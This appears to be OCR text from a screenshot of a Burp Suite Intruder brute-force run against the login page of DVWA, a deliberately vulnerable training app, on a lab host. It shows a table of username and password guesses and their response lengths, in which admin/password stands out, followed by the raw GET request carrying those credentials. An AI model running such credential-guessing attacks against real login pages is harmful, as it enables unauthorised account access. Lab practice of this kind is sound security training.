 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload1 payload2 status error time... length comment
0 200 4912 baseline request
1 admin abcded 200 4912
2 administrator abcded 200 4912
3 user abcded 200 4912
4 anonymous abcded 200 4912
5 abcded 200 4912
6 admin abcd1234 200 4912
7 administrator abcd1234 200 4912
8 user abcd1234 200 4912
9 anonymous abcd1234 200 4912
10 abcd1234 200 4912
11 admin password 200 4972
12 administrator password 200 4912
13 user password 200 4912
14 anonymous password 200 4912
request response
raw params headers hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 10.0.1.7
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:2.0.1) Gecko/20100101 Firefox/4.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
+ < > 0 matches